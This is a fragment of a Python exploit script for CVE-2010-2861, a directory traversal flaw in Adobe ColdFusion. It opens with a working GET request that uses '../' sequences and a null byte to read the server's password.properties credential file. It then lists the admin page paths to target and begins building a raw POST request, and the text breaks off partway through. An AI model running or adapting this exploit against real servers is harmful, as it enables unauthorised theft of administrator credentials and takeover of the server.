 # Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFIDE/administrator/entman/index.cfm", "/CFIDE/administrator
/enter.cfm")
post = """POST %s HTTP/1.1
Host: %s